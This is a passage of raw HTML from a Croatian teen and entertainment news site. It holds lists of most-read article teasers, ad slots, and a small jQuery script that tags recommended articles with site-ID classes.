                        <div class="title">Bizaran izgled Justina Biebera na Grammyjima šokirao je sve – ali iza njega se krije poruka</div>
                    </div>
                </a>
            </div>
                    </div>
        <div class="tab-content active" data-tab="najcitanije" data-ga4-tab="najcitanije">
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960322" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/kakve-se-traperice-ne-nose-4-modela-koja-su-proglasena-staromodna-i-4-koja-su-glavni-hit---960322.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244862-traperice.jpg"
                                    alt="Kakve se traperice (ne) nose? 4 modela koja su proglašena staromodna i 4 koja su glavni hit">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">IN VS. OUT</div>
                        <div class="title">Kakve se traperice (ne) nose? 4 modela koja su proglašena staromodna i 4 koja su glavni hit</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="954769" data-ga4-section="funzone" data-ga4-category="testovi" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/testovi/dosadno-vam-je-10-kvizova-s-kojima-cete-se-zabaviti-i-ispuniti-vrijeme---954769.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63227698-povijest-i-geografija.jpg"
                                    alt="Dosadno vam je? 10 kvizova s kojima ćete se zabaviti i ispuniti vrijeme">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">KAD NE ZNATE ŠTO BISTE SA SOBOM</div>
                        <div class="title">Dosadno vam je? 10 kvizova s kojima ćete se zabaviti i ispuniti vrijeme</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="960629" data-ga4-section="showbiz" data-ga4-category="serije" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/showbiz/serije/greska-u-bridgertonu-koja-onima-koji-su-citali-knjige-najvise-smeta---960629.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Oct2025/63173525-bridgerton.jpg"
                                    alt="Greška u &quot;Bridgertonu&quot; koja onima koji su čitali knjige najviše smeta">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ZAŠTO SU OVO NAPRAVILI?</div>
                        <div class="title">Greška u &quot;Bridgertonu&quot; koja onima koji su čitali knjige najviše smeta</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959563" data-ga4-section="moda" data-ga4-category="modne vijesti" data-ga4-style="article.galerija">
                <a href="https://teen385.dnevnik.hr/clanak/moda/modne-vijesti/traperice-koje-su-postale-najpozeljniji-komad-ovih-dana-odostraga-stoje-posebno-laskavo---959563.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242670-moderan-outfit.jpg"
                                    alt="Traperice koje su postale najpoželjniji komad ovih dana – odostraga stoje posebno laskavo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">VIRALNI KOMAD</div>
                        <div class="title">Traperice koje su postale najpoželjniji komad ovih dana – odostraga stoje posebno laskavo</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10031"
                data-ga4="article-mostread_current-news" data-ga4-article-id="959881" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://teen385.dnevnik.hr/clanak/funzone/zanimljivosti/zvuce-izmisljeno-ali-stvarno-postoje-15-mjesta-u-hrvatskoj-s-najsmjesnijim-nazivima---959881.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243519-mjesto-u-hrvatskoj.jpg"
                                    alt="Zvuče izmišljeno, ali stvarno postoje: 15 mjesta u Hrvatskoj s najsmješnijim nazivima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">STVARNO POSTOJE</div>
                        <div class="title">Zvuče izmišljeno, ali stvarno postoje: 15 mjesta u Hrvatskoj s najsmješnijim nazivima</div>
                    </div>
                </a>
            </div>
                    </div>
    </div>
</div>




<div class="banner-holder inside-7" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-7">
                                <!-- DFP: inside-7 (/18087324/TEEN385_DESK/teen385_desk_7) -->
<div class="banner-inner" id="teen385_desk_7"></div>

        </div>

<span class="label st upscore__bt"><b>Još</b> vijesti</span>
<div class="upscore-reco upscore upscore-wrapper gc gc__g12 mb-h" data-ga4="article-read-more" id="upscore-below-article-native">
    <template id="upscore-reco-template">
        <article 
            class="article small g12 s-h"
            data-upscore-object-id="${object_id}">
            <a href="${url}" data-upscore-url="">
                <div class="img-holder">
                    <picture style="height:100%;">
                        <img style="height:100%; object-fit:cover" loading="lazy" src="${image}">
                    </picture>
                </div>

                <div class="article-info">
                    <span class="subtitle"><span class="avt"></span><span>${intro}</span></span>
                    <h3 class="title" data-cms2-content-element="frontTitle">${title}</h3>
                </div>
            </a>
        </article>
    </template>
    <div data-uprec-id="below-article-native" class="gc gc__g12 upscore-wrapper">
    </div>
</div>

<script>
    $(document).ready(function () {

        // Translation table
        var translateTable = {
            "dnevnik": 10,
            "showbuzz": 30,
            "folder": 40,
            "zadovoljna": 10001,
            "gol": 10002,
            "punkufer": 10023,
            "krenizdravo": 388,
            "zimo": 200,
            "teen385": 10030,
            "novatv": 10008,
            "domatv": 10010
        };

        // Extract subdomain or domain from URL
        function extractSubdomainOrDomain(url) {
            const urlObject = new URL(url);
            const hostname = urlObject.hostname;
            let parts = hostname.split('.');
            let subdomainOrDomain = parts[0];
            //return subdomainOrDomain;

            // Lookup the domain in the translateTable
            let translationDomain = translateTable[subdomainOrDomain];
            if (translationDomain === undefined) {
                return subdomainOrDomain;
            } else {
                return translationDomain;
            }
        }

        // Observe when new articles are added
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes) {
                    $(mutation.addedNodes).each(function() {
                        // Ensure that the added node is a direct child of the #upscore-below-article element
                        if ($(this).parent().is("#upscore-below-article-native") && $(this).is(".article")) {
                            // Get URL from a element
                            let url = $(this).find('a').attr('href');

                            // Extract subdomain or domain and add it as a class
                            let subdomainOrDomain = "siteid-" + extractSubdomainOrDomain(url);
                            $(this).addClass(subdomainOrDomain);

                        }
                    });
                }
            });
        });

        // Start observing
        observer.observe($("#upscore-below-article-native")[0], {
            childList: true,
            subtree: true,
        });
    });
</script>



<div class="linker-container linker-boxes cf g8">

    <div class="linker-wrapper">
        
    </div>
</div>

<div class="banner-holder bot-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-2">
                                <!-- DFP: bot-2 (/18087324/TEEN385_DESK/teen385_desk_bot_2) -->
<div class="banner-inner" id="teen385_desk_bot_2"></div>

        </div>

<div class="related-news related list no-imgs tabs m-vert bcm" data-ga4-recomm-type="article-mostread-other">
    <div class="temp-stretch-m related-news__header tp-label">
        Pronađite što vas zanima
    </div>

    <div class="rl-holder">
                <div class="tab-content tab-content__vs" data-tab="vijesti">
            <span class="tp-label">vijesti</span>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="961014" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/vlada-preuzima-organizaciju-doceka-broncanih-rukometasa---961014.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246638-docek-hrvatske-rukometne-reprezentacije.jpg"
                                    alt="Vlada preuzima organizaciju dočeka brončanih rukometaša">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Preokret</div>
                        <div class="title">Vlada danas organizira doček brončanih rukometaša: Pjevat će Thompson</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="961044" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/sandra-bencic-policija-je-usla-u-prostorije-mozemo---961044.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246867-policija-u-prostorijama-stranke-mozemo.jpg"
                                    alt="Sandra Benčić: Policija je ušla u prostorije Možemo!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Policija objasnila</div>
                        <div class="title">FOTO &quot;Jasno je tko stoji iza toga&quot;: Policija u prostorijama Možemo!, Benčić otkrila što se događa</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10" data-ga4="article-mostread" data-ga4-article-id="961037" data-ga4-section="vijesti" data-ga4-category="hrvatska" data-ga4-style="article.vijest">
                <a href="https://dnevnik.hr/vijesti/hrvatska/izjava-gradonacelnika-tomislava-tomasevica-nakon-odluke-vlade-o-organizaciji-doceka-na-trgu---961037.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247026-tomislav-tomasevic.jpg"
                                    alt="Izjava gradonačelnika Tomislava Tomaševića nakon odluke Vlade o organizaciji dočeka na Trgu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">doček rukometaša</div>
                        <div class="title">Tomašević: &quot;Ovo je udar države na Zagreb i nezapamćeno nasilje! A ovo su tri HDZ-ove laži...&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="show">
            <span class="tp-label">show</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="959892" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/jack-nicholson-je-istinu-o-bioloskoj-majci-saznao-u-dobi-od-37-godina---959892.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243591-jack-nicholson.jpg"
                                    alt="Jack Nicholson je istinu o biološkoj majci saznao u dobi od 37 godina">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Dugo čuvana tajna</div>
                        <div class="title">Legendarni glumac s 37 godina saznao je da mu je sestra zapravo majka</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960918" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/evo-sto-je-thompson-porucio-nasim-rukometasima-nakon-osvajanja-bronce---960918.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234253-marko-perkovic-thompson.jpg"
                                    alt="Evo što je Thompson poručio našim rukometašima nakon osvajanja bronce">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">oglasio se</div>
                        <div class="title">Evo što je Thompson poručio našim rukometašima nakon osvajanja bronce!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="960811" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/celebrity/goran-kocis-stjepan-vukadin-mario-mihelj-na-dodjeli-nagrade-zlatni-studio---960811.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246374-goran-kocis-stjepan-vukadin-i-mario-mihelj.jpg"
                                    alt="Goran Kočiš, Stjepan Vukadin, Mario Mihelj na dodjeli nagrade Zlatni studio">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">žiri za deset!</div>
                        <div class="title">Tri mušketira našeg MasterChefa zablistali od glave do pete na prestižnoj dodjeli nagrade!</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zdravlje">
            <span class="tp-label">zdravlje</span>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/prehrana/zdravi-recepti/sto-jesti-za-dorucak-na-poslu-ako-jos-uvijek-idete-u-pekaru-ovo-morate-procitati">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246713.jpg"
                                    alt="Što jesti za doručak na poslu? Ako još uvijek idete u pekaru, ovo morate pročitati">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Piše nutricionistica</div>
                        <div class="title">Što jesti za doručak na poslu? Ako još uvijek idete u pekaru, ovo morate pročitati</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/zensko-zdravlje/histerektomija-operacija-postupak-iskustva-oporavak">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242958.jpg"
                                    alt="Histerektomija: Kada se radi, kako izgleda, koliko traje oporavak i kakve su posljedice?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Piše liječnica</div>
                        <div class="title">Histerektomija: Kada se radi, kako izgleda, koliko traje oporavak i kakve su posljedice?</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://krenizdravo.dnevnik.hr/zdravlje/alternativna-medicina/sirup-od-lovora-kako-iz-vlastitog-doma-pobijediti-kasalj-i-prehladu">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/62456132.jpg"
                                    alt="Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Rado će ga piti i djeca</div>
                        <div class="title">Sirup od lovora protiv kašlja: Prirodni recept koji smiruje suhi kašalj već nakon prve žličice</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="zabava">
            <span class="tp-label">zabava</span>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="960999" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/drama-oko-doceka-rukometasa-dobila-urnebesan-meme-pogledajte-sto-je-nasmijalo-publiku---960999.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Feb2026/63246734-scena-iz-filma-mean-girls-kao-podloga-mema.webp"
                                    alt="Drama oko dočeka rukometaša dobila urnebesan meme! Pogledajte što je nasmijalo publiku">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Smiješno</div>
                        <div class="title">Drama oko dočeka rukometaša dobila urnebesan meme! Pogledajte što je nasmijalo publiku</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="960601" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/ovaj-kviz-pokazuje-tko-je-svestrani-znalac-a-tko-samo-blefira---960601.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63245691-sjedenje-na-kaucu-i-drzanje-lica-pri-razmisljanju.webp"
                                    alt="Ovaj kviz pokazuje tko je svestrani znalac, a tko samo blefira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Provjerite koliko toga znate</div>
                        <div class="title">Ovaj kviz pokazuje tko je svestrani znalac, a tko samo blefira</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="908724" data-ga4-section="folder" data-ga4-category="viralno" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/viralno/jela-je-popularno-povrce-svakog-dana-i-pokazala-sokantan-utjecaj-koji-je-imalo-na-njezino-tijelo---908724.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2025/63063302-mrkve-na-stolu-i-zena-koja-se-borila-s-karotenoza.jpg"
                                    alt="Jela je popularno povrće svakog dana i pokazala šokantan utjecaj koji je imalo na njezino tijelo">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Ogromna razlika</div>
                        <div class="title">Jela je popularno povrće svakog dana i pokazala šokantan utjecaj koji je imalo na njezino tijelo</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg"
                                    alt="Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Svaka aktivnost je bitna</div>
                        <div class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960745" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/panika-zbog-novog-ai-alata-veliki-pad-cijene-dionica-poznatih-kompanija---960745.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63014036-ljuti-gamer-ilustracija.jpg"
                                    alt="Panika zbog novog AI alata: Veliki pad cijene dionica poznatih kompanija">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Disrupcija tržišta?</div>
                        <div class="title">Panika zbog novog AI alata: Veliki pad cijene dionica poznatih kompanija</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="961042" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-izraelci-pokazali-moc-zeljezne-sake-u-unistavanju-dronova-koji-prijete-vojnim-vozilima---961042.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246806-sustav-iron-fist-u-akciji.jpg"
                                    alt="VIDEO Izraelci pokazali moć &quot;Željezne šake&quot; u uništavanju dronova koji prijete vojnim vozilima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nova vrsta obrane</div>
                        <div class="title">VIDEO Izraelci pokazali moć &quot;Željezne šake&quot; u uništavanju dronova koji prijete vojnim vozilima</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960949" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/foto-oglasili-se-hrvatski-rukometasi-nakon-otkazivanja-doceka-poruke-su-jasne---960949.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246556-svecanost-dodijele-medalja-na-ep-u.jpg"
                                    alt="FOTO Oglasili se hrvatski rukometaši nakon otkazivanja dočeka: Poruke su jasne">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">&quot;Što reći?&quot;</div>
                        <div class="title">FOTO Hrvatski rukometaši oglasili se nakon otkazivanja dočeka: Poruke su jasne</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960973" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/jedna-recenica-bila-je-dovoljna-da-danski-navijaci-izvizde-izbornika---960973.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245204-nikolaj-jacobsen.jpg"
                                    alt="Jedna rečenica bila je dovoljna da danski navijači izvižde izbornika">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">na slavlju u herningu</div>
                        <div class="title">Jedna rečenica bila je dovoljna da danski navijači izvižde izbornika</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="960977" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/najzesci-kriticar-sigurdssona-porucio-posipam-se-pepelom-za-sve-sto-sam-izrekao---960977.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246665-dagur-sigurdsson.jpg"
                                    alt="Najžešći kritičar Sigurdssona poručio: &quot;Posipam se pepelom za sve što sam izrekao&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Svaka čast</div>
                        <div class="title">Najžešći kritičar Sigurdssona poručio: &quot;Posipam se pepelom za sve što sam izrekao&quot;</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960356" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/u-dobru-i-zlu/clanak/zanimljivosti/u-dobru-i-zlu-sve-se-promijenilo-u-sekundi-donio-je-odluku-da-odlazi---960356.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244992-u-dobru-i-zlu-22.jpg"
                                    alt="U dobru i zlu: Sve se promijenilo u sekundi – donio je odluku da odlazi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">U DOBRU I ZLU</div>
                        <div class="title">U dobru i zlu: Sve se promijenilo u sekundi – donio je odluku da odlazi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959854" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-kad-snimanje-zavrsi-sukobi-nestaju-ovako-glumci-provode-trenutke-iza-kamera---959854.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243464-daleki-grad.jpg"
                                    alt="Daleki grad: Kad snimanje završi, sukobi nestaju - ovako glumci provode trenutke iza kamera">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">DALEKI GRAD</div>
                        <div class="title">Daleki grad: Kad snimanje završi, sukobi nestaju - ovako glumci provode trenutke iza kamera</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960386" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/kumovi/clanak/zanimljivosti/kumovi-odlucio-je-sve-riskirati-zbog-ljubavi-sada-ga-cekaju-ozbiljni-problemi---960386.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245066-kumovi-12.jpg"
                                    alt="Kumovi: Odlučio je sve riskirati zbog ljubavi – sada ga čekaju ozbiljni problemi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">KUMOVI</div>
                        <div class="title">Odlučio je sve riskirati zbog ljubavi – sada ga čekaju ozbiljni problemi</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tajna dugovječnosti?</div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="960371" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/najbolja-mjesta-za-posjetiti-u-2026---960371.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245029-polja-rize-na-baliju.jpg"
                                    alt="Najbolja mjesta za posjetiti u 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Prema Tripadvisoru</div>
                        <div class="title">Ako pitate svjetske putnike, ovih 10 mjesta treba posjetiti u 2026. godini</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="961011" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-brza-jela-od-2-2-do-8-2-2026---961011.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63071938-pohani-svinjski-kotleti.jpg"
                                    alt="Tjedni jelovnik brza jela od 2.2 do 8.2. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">7 prefinih jela za svaki dan ovoga tjedna koje se rade brzo i bez puno kompliciranja</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/aukcija-u-donjem-miholjcu-prodaje-se-proizvodni-pogon-vrijedan-209-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245667.jpg"
                                    alt="Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Za probleme krive Hrvatske šume?</div>
                        <div class="title">Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/ministarstvo-zdravstva-izdvaja-tri-milijuna-eura-za-softver-o-pracenju-specijalizacija/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242629.jpg"
                                    alt="Ministarstvo zdravstva izdvaja tri milijuna eura za softver o praćenju specijalizacija">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Cijena nije najvažnija</div>
                        <div class="title">Ministarstvo zdravstva izdvaja tri milijuna eura za softver o praćenju specijalizacija</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/lifestyle/zlato-nikad-skuplje-nakit-sve-laksi-kako-talijanski-zlatari-prilagodavaju-dizajn/">
